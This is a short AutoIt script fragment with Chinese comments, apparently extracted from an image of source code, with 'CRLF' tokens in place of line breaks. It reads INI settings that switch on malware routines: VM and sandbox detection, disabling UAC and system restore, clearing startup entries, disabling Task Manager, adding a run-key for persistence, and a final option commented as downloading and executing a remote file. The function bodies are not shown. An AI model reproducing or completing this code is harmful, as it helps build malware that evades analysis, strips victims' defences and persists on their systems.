 $VM = IniRead($ini_file, "S3tting", "VM", '') ;检测VMWARECRLF
If $VM <> '' ThenCRLF
check_vm()CRLF
EndIfCRLF
$SandBox = IniRead($ini_file, "S3tting", "SandBox", '') ;检测SandBoxCRLF
If $SandBox <> '' ThenCRLF
check_sandbox()CRLF
EndIfCRLF
$duac = IniRead($ini_file, "S3tting", "duac", '') ;禁用UAC提示CRLF
If $duac <> '' ThenCRLF
disable_uac()CRLF
EndIfCRLF
$drpt = IniRead($ini_file, "S3tting", "drpt", '') ;关闭系统还原CRLF
If $drpt <> '' ThenCRLF
disable_rpt()CRLF
EndIfCRLF
$drpt = IniRead($ini_file, "S3tting", "btklr", '') ;清空启动项CRLF
If $drpt <> '' ThenCRLF
clear_runkey()CRLF
EndIfCRLF
$taskmnrg = IniRead($ini_file, "S3tting", "taskmnrg", '') ;禁用任务管理器CRLF
If $taskmnrg <> '' ThenCRLF
DisableTaskMgr()CRLF
EndIfCRLF
$hSUps = IniRead($ini_file, "S3tting", "hSUps", '') ;更新启动项CRLF
$StartUps = IniRead($ini_file, "S3tting", "StartUps", '')CRLF
If $StartUps <> '' ThenCRLF
$Key = IniRead($ini_file, "S3tting", "Key", '')CRLF
update_runkey($Key)CRLF
EndIfCRLF
$Down = IniRead($ini_file, "S3tting", "Down", '') ;下载并执行远程文件CRLF